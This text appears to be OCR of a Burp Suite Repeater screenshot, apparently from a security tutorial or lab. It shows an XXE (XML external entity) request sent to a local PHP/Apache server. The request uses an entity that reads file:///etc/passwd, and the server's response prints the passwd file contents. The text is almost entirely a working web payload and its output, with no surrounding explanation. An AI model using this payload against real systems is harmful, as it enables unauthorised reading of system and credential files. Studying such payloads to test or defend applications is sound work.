 Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AWS Security Checks Logger++
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 11:13:21 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.17
Vary: Accept-Encoding
Content-Length: 1197
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/